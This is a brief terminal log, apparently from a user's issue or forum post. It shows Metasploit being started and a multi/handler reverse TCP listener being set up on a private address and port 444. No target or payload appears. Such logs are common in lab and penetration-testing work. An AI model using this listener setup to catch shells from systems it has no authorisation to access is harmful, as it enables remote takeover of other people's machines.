 jordao@DESKTOP-5RDFLKI:~/Documents$ sudo msfconsole
[sudo] password for jordao:
METASPLOIT
=[ metasploit v4.16.59-dev- ]
+ -- --=[ 1768 exploits - 1004 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.9
LHOST => 192.168.1.9
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:444